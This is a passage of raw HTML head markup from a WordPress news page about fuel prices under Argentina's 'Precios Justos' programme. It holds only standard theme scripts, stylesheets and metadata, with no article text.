Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<noscript>
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='litespeed-cache-dummy-css' href='https://merloconvos.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.8.3' type='text/css' media="not all" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media="not all" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://merloconvos.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-plugin-newsletter-css' href='https://merloconvos.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://merloconvos.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://merloconvos.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Gelasio%3A400%2C700%2C800%7CSource+Sans+Pro%3A400%2C700%2C800%7CMontserrat%3A400%2C700%2C800%7CRoboto+Condensed%3A400%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800%7CMontserrat%3A800%2C700%2C400%7CRoboto+Condensed%3A700%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Gelasio%3A400%2C700%2C800%7CSource+Sans+Pro%3A400%2C700%2C800%7CMontserrat%3A400%2C700%2C800%7CRoboto+Condensed%3A400%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800%7CMontserrat%3A800%2C700%2C400%7CRoboto+Condensed%3A700%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='td-theme-css' href='https://merloconvos.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-theme-css' href='https://merloconvos.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media="not all" />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<noscript><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://merloconvos.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://merloconvos.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='td-theme-demo-style-css' href='https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets_pro/demo_style.css?ver=12.6.2' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-theme-demo-style-css' href='https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets_pro/demo_style.css?ver=12.6.2' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://merloconvos.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://merloconvos.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://merloconvos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://merloconvos.com/wp-json/wp/v2/posts/21766" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://merloconvos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://merloconvos.com/el-combustible-en-precios-justos/" />
<link rel='shortlink' href='https://merloconvos.com/?p=21766' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://merloconvos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerloconvos.com%2Fel-combustible-en-precios-justos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://merloconvos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerloconvos.com%2Fel-combustible-en-precios-justos%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/merloconvos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="¿ EL COMBUSTIBLE EN &#8220;PRECIOS JUSTOS&#8221;?" />
<meta property="og:url" content="https://merloconvos.com/el-combustible-en-precios-justos/" />
<meta property="og:description" content="El Ministro de Economía anunció un acuerdo con las petroleras para que los&nbsp;combustibles&nbsp;participen del programa&nbsp;Precios Justos&nbsp;con aumentos mensuales de&nbsp;hasta 4%&nbsp;hasta…" />
<meta property="article:published_time" content="2022-11-29T12:03:26+00:00" />
<meta property="article:modified_time" content="2023-11-09T14:52:31+00:00" />
<meta property="og:site_name" content="Merlo Con Vos" />
<meta property="og:image" content="https://i0.wp.com/merloconvos.com/wp-content/uploads/2022/11/nafta-ypf-e1660434451326.jpg?fit=920%2C659&#038;ssl=1" />
<meta property="og:image:width" content="920" />
<meta property="og:image:height" content="659" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_LA" />
<meta name="twitter:text:title" content="¿ EL COMBUSTIBLE EN &#8220;PRECIOS JUSTOS&#8221;?" />
<meta name="twitter:image" content="https://i0.wp.com/merloconvos.com/wp-content/uploads/2022/11/nafta-ypf-e1660434451326.jpg?fit=920%2C659&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/merloconvos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/merloconvos.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#6994e5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="f4c351ff59";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://merloconvos.com/wp-content/uploads/2020/08/1.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Verdana,Geneva,sans-serif;font-size:14px}.td-mobile-content .sub-menu a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Source Sans Pro"}.white-popup-block:before{background-image:url('http://merloconvos.com/wp-content/uploads/2020/08/2.jpg')}:root{--td_theme_color:#6994e5;--td_slider_text:rgba(105,148,229,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#e2687e;--td_mobile_button_color_mob:#2d3349;--td_login_button_color:#2d3349;--td_login_hover_background:#e2687e;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#6994e5}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header 